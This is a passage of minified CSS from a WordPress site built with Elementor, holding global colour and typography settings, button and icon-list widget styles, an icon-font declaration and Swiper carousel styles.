var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}.elementor .elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px}.elementor-button span{text-decoration:inherit}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-post__thumbnail__link{transition:none}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-1699{--e-global-color-primary:#042E6B;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#5E5E5E;--e-global-color-accent:#0B4499;--e-global-color-f204b74:#84BD00;--e-global-color-6b62ecd:#F6F6F6;--e-global-color-87a888f:#E0004D;--e-global-color-4259840:#71A2DE;--e-global-color-2f59e3d:#92C874;--e-global-color-31f8bcb:#99E265;--e-global-color-352908d:#000000;--e-global-color-ce8f94e:#FFFFFF00;--e-global-color-1538607:#BE0042;--e-global-typography-primary-font-family:"Marcellus";--e-global-typography-primary-font-size:65px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1.3em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-secondary-font-family:"Marcellus";--e-global-typography-secondary-font-size:45px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.4em;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.8em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-0c08772-font-family:"Marcellus";--e-global-typography-0c08772-font-size:25px;--e-global-typography-0c08772-font-weight:700;--e-global-typography-0c08772-text-transform:none;--e-global-typography-0c08772-font-style:normal;--e-global-typography-0c08772-text-decoration:none;--e-global-typography-0c08772-line-height:1.5em;--e-global-typography-0c08772-letter-spacing:0px;--e-global-typography-989e21d-font-family:"Marcellus";--e-global-typography-989e21d-font-size:21px;--e-global-typography-989e21d-font-weight:700;--e-global-typography-989e21d-text-transform:none;--e-global-typography-989e21d-font-style:normal;--e-global-typography-989e21d-text-decoration:none;--e-global-typography-989e21d-line-height:1.5em;--e-global-typography-989e21d-letter-spacing:0px;--e-global-typography-f208b5f-font-family:"Marcellus";--e-global-typography-f208b5f-font-size:18px;--e-global-typography-f208b5f-font-weight:700;--e-global-typography-f208b5f-text-transform:none;--e-global-typography-f208b5f-font-style:normal;--e-global-typography-f208b5f-text-decoration:none;--e-global-typography-f208b5f-line-height:1.5em;--e-global-typography-f208b5f-letter-spacing:0px;--e-global-typography-39482fe-font-family:"Marcellus";--e-global-typography-39482fe-font-size:16px;--e-global-typography-39482fe-font-weight:700;--e-global-typography-39482fe-text-transform:none;--e-global-typography-39482fe-font-style:normal;--e-global-typography-39482fe-text-decoration:none;--e-global-typography-39482fe-line-height:1.6em;--e-global-typography-39482fe-letter-spacing:0px;--e-global-typography-ac3559b-font-family:"Marcellus";--e-global-typography-ac3559b-font-size:16px;--e-global-typography-ac3559b-font-weight:700;--e-global-typography-ac3559b-text-transform:uppercase;--e-global-typography-ac3559b-letter-spacing:5px;--e-global-typography-b73c147-font-family:"Marcellus";--e-global-typography-b73c147-font-size:21px;--e-global-typography-b73c147-font-weight:600;--e-global-typography-b73c147-text-transform:none;--e-global-typography-b73c147-font-style:normal;--e-global-typography-b73c147-text-decoration:none;--e-global-typography-b73c147-line-height:1.5em;--e-global-typography-b73c147-letter-spacing:0px;--e-global-typography-b7d7ec4-font-family:"Poppins";--e-global-typography-b7d7ec4-font-size:14px;--e-global-typography-b7d7ec4-font-weight:400;--e-global-typography-b7d7ec4-text-transform:none;--e-global-typography-b7d7ec4-font-style:normal;--e-global-typography-b7d7ec4-text-decoration:none;--e-global-typography-b7d7ec4-line-height:1.8em;--e-global-typography-b7d7ec4-letter-spacing:0px;--e-global-typography-8eda7f4-font-family:"Marcellus";--e-global-typography-8eda7f4-font-size:14px;--e-global-typography-8eda7f4-font-weight:600;--e-global-typography-8eda7f4-text-transform:uppercase;--e-global-typography-8eda7f4-letter-spacing:1px;--e-global-typography-8d33f34-font-family:"Marcellus";--e-global-typography-8d33f34-font-size:15px;--e-global-typography-8d33f34-font-weight:500;background-color:var(--e-global-color-secondary);color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight);text-transform:var(--e-global-typography-text-text-transform);font-style:var(--e-global-typography-text-font-style);text-decoration:var(--e-global-typography-text-text-decoration);line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing )}.elementor-kit-1699 .elementor-button,.elementor-kit-1699 button,.elementor-kit-1699 input[type=button],.elementor-kit-1699 input[type=submit]{background-color:var(--e-global-color-primary);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);text-transform:var(--e-global-typography-accent-text-transform);font-style:var(--e-global-typography-accent-font-style);text-decoration:var(--e-global-typography-accent-text-decoration);letter-spacing:var( --e-global-typography-accent-letter-spacing );color:#fff;border-radius:30px 30px 30px 30px;padding:16px 32px}.elementor-kit-1699 .elementor-button:focus,.elementor-kit-1699 .elementor-button:hover,.elementor-kit-1699 button:focus,.elementor-kit-1699 button:hover,.elementor-kit-1699 input[type=button]:focus,.elementor-kit-1699 input[type=button]:hover,.elementor-kit-1699 input[type=submit]:focus,.elementor-kit-1699 input[type=submit]:hover{background-color:var(--e-global-color-accent);color:#fff}.elementor-kit-1699 p{margin-bottom:15px}.elementor-kit-1699 a{color:var(--e-global-color-accent)}.elementor-kit-1699 a:hover{color:var(--e-global-color-primary)}.elementor-kit-1699 h1{color:#042e6b;font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);font-style:var(--e-global-typography-primary-font-style);text-decoration:var(--e-global-typography-primary-text-decoration);line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-1699 h2{color:var(--e-global-color-primary);font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);font-style:var(--e-global-typography-secondary-font-style);text-decoration:var(--e-global-typography-secondary-text-decoration);line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-1699 h3{color:var(--e-global-color-primary);font-family:var( --e-global-typography-0c08772-font-family ),Sans-serif;font-size:var( --e-global-typography-0c08772-font-size );font-weight:var(--e-global-typography-0c08772-font-weight);text-transform:var(--e-global-typography-0c08772-text-transform);font-style:var(--e-global-typography-0c08772-font-style);text-decoration:var(--e-global-typography-0c08772-text-decoration);line-height:var( --e-global-typography-0c08772-line-height );letter-spacing:var( --e-global-typography-0c08772-letter-spacing )}.elementor-kit-1699 h4{color:var(--e-global-color-primary);font-family:var( --e-global-typography-989e21d-font-family ),Sans-serif;font-size:var( --e-global-typography-989e21d-font-size );font-weight:var(--e-global-typography-989e21d-font-weight);text-transform:var(--e-global-typography-989e21d-text-transform);font-style:var(--e-global-typography-989e21d-font-style);text-decoration:var(--e-global-typography-989e21d-text-decoration);line-height:var( --e-global-typography-989e21d-line-height );letter-spacing:var( --e-global-typography-989e21d-letter-spacing )}.elementor-kit-1699 label{color:var(--e-global-color-primary);font-family:var( --e-global-typography-8d33f34-font-family ),Sans-serif;font-size:var( --e-global-typography-8d33f34-font-size );font-weight:var(--e-global-typography-8d33f34-font-weight)}.elementor-kit-1699 input:not([type=button]):not([type=submit]),.elementor-kit-1699 textarea{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight);text-transform:var(--e-global-typography-text-text-transform);font-style:var(--e-global-typography-text-font-style);text-decoration:var(--e-global-typography-text-text-decoration);line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var(--e-global-color-primary);background-color:#fff;border-style:solid;border-width:2px;border-color:#00000017;border-radius:30px 30px 30px 30px;padding:15px 25px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media(max-width:1024px){.elementor-kit-1699{--e-global-typography-primary-font-size:45px;--e-global-typography-secondary-font-size:39px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-0c08772-font-size:22px;--e-global-typography-989e21d-font-size:19px;--e-global-typography-f208b5f-font-size:17px;--e-global-typography-39482fe-font-size:15px;--e-global-typography-ac3559b-font-size:15px;--e-global-typography-b73c147-font-size:19px;--e-global-typography-b7d7ec4-font-size:14px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing )}.elementor-kit-1699 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-1699 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-1699 h3{font-size:var( --e-global-typography-0c08772-font-size );line-height:var( --e-global-typography-0c08772-line-height );letter-spacing:var( --e-global-typography-0c08772-letter-spacing )}.elementor-kit-1699 h4{font-size:var( --e-global-typography-989e21d-font-size );line-height:var( --e-global-typography-989e21d-line-height );letter-spacing:var( --e-global-typography-989e21d-letter-spacing )}.elementor-kit-1699 .elementor-button,.elementor-kit-1699 button,.elementor-kit-1699 input[type=button],.elementor-kit-1699 input[type=submit]{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-kit-1699 label{font-size:var( --e-global-typography-8d33f34-font-size )}.elementor-kit-1699 input:not([type=button]):not([type=submit]),.elementor-kit-1699 textarea{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-1699{--e-global-typography-primary-font-size:40px;--e-global-typography-secondary-font-size:36px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-0c08772-font-size:21px;--e-global-typography-989e21d-font-size:18px;--e-global-typography-f208b5f-font-size:16px;--e-global-typography-39482fe-font-size:15px;--e-global-typography-ac3559b-font-size:14px;--e-global-typography-b73c147-font-size:18px;--e-global-typography-b7d7ec4-font-size:14px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing )}.elementor-kit-1699 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-1699 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-kit-1699 h3{font-size:var( --e-global-typography-0c08772-font-size );line-height:var( --e-global-typography-0c08772-line-height );letter-spacing:var( --e-global-typography-0c08772-letter-spacing )}.elementor-kit-1699 h4{font-size:var( --e-global-typography-989e21d-font-size );line-height:var( --e-global-typography-989e21d-line-height );letter-spacing:var( --e-global-typography-989e21d-letter-spacing )}.elementor-kit-1699 .elementor-button,.elementor-kit-1699 button,.elementor-kit-1699 input[type=button],.elementor-kit-1699 input[type=submit]{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-kit-1699 label{font-size:var( --e-global-typography-8d33f34-font-size )}.elementor-kit-1699 input:not([type=button]):not([type=submit]),.elementor-kit-1699 textarea{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}@font-face{font-display:swap;font-family:eicons;src:url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0);src:url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0#iefix) format("embedded-opentype"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0) format("woff2"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.31.0) format("woff"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.31.0) format("truetype"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.31.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite a}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-loading:before{content:"\e8fb"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 